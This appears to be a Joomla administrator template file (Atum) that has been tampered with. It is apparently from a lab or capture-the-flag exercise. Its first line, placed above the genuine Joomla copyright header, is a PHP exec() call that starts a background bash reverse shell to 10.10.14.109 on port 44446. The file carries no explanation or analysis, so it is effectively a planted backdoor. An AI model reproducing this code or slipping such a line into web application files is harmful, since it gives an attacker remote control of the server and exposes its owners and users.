 <?php
exec('/bin/bash -c "exec nohup bash -i >& /dev/tcp/10.10.14.109/44446 0>&1 &"');
/**
 * @package     Joomla.Administrator
 * @subpackage  Templates.Atum
 * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 * @since       4.0.0
 */
defined('_JEXEC') or die;
use Joomla\CMS\Factory;